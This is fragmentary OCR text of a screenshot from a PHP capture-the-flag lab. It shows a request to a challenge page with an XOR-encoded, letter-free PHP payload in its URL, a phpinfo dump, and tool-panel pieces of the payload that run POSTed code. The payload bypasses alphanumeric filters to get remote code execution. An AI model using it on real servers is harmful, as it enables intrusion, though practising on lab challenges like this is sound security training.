 不安全 | 192.168.225.128:8010/flaag.php?shell=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`...
can not see Numbers and letters, but I want to cat the flag!
get shell,execute shell!!!
PHP Version 5.5.9-1ubuntu4.13
php
System Linux ea77c8edd857 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian
5.18.5-1kali6 (2022-07-07) x86_64
Build Date Sep 29 2015 15:24:22
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini
files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
Load URL
Split URL
Execute
(%27%0E%27^%27]%27).
(%27%09%27^%27]%27);%20$
___=$$__;$_($___[_]);
Post data Referer
User Agent Cookies
Clear All
_=phpinfo();